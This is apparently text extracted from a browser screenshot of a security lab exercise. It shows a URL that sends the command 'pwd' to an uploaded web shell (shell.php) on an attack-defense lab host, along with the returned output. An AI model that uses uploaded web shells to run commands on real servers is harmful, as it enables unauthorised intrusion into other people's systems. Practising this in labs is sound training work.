 http://pxie...php?cmd=pwd × +
pxienzsu0jcuemv45s9a1jqq8.public1.attackdefenselabs.com/uploads/shell.php?cmd=pwd
Most Visited
/app/uploads